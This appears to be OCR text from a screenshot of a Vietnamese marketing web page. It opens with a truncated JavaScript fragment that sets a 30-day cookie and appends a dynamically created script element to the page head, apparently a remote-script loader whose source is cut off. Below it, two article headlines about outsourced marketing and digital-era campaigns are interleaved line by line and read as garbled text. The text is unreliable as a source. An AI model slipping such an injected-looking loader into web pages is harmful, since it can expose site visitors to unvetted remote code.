
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.a
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
Cải thiện chất lượng các
Marketing thuê ngoài “bài tủ”
chiến dịch marketing hiệu
trong chiến thuật kinh doanh
quả trong thời đại chuyển đổi
của doanh nghiệp
số